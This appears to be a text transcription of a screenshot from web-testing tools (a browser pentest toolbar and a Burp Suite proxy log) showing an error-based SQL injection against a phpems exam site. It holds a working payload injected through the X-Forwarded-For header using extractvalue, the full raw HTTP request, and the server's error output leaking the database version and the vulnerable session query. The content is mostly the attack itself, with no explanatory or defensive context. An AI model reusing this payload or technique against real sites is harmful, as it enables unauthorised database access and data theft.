 phpems.net/2014//index.php?user-phone-register
php
ABP
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://phpems.net/2014//index.php?user-phone-register
-
Split URL
+
Execute
Enable Post data Enable Referrer
ERRO:REPLACE INTO pe_session (`sessionid`,`sessionuserid`,`sessionip`) VALUES ('47421aa579bf7109f476655576e844a8','0','8.8.8.8' and
extractvalue(1, concat(0x7e, (select version()),0x7e)))#'):XPATH syntax error: '~5.1.63-log~'ERRO:REPLACE INTO pe_session
(`sessionid`,`sessionuserid`,`sessionip`) VALUES ('47421aa579bf7109f476655576e844a8','0','8.8.8.8' and extractvalue(1, concat(0x7e,
(select version()),0x7e)))#'):XPATH syntax error: '~5.1.63-log~'
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and flash content; hiding specific extensions
# Host Method URL Params Edited Status Length MIME type Extension
266 http://phpems.net GET /2014//index.php?exam-api-login 200 905 script php
267 http://phpems.net GET /2014//index.php?exam-api-login 302 265 HTML php
268 http://phpems.net GET /2014//index.php?user-master-user 302 278 HTML php
269 http://phpems.net GET /2014//index.php?core-master-login 200 4599 HTML php
272 http://phpems.net GET /2014//index.php?user-master-user 200 905 script php
273 http://phpems.net GET /2014//index.php?user-phone-register 200 905 script php
Original request Edited request Response
Raw Params Headers Hex
GET /2014//index.php?user-phone-register HTTP/1.1
Host: phpems.net
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
X-Forwarded-For: 8.8.8.8' and extractvalue(1, concat(0x7e, (select version()),0x7e)))#
Connection: keep-alive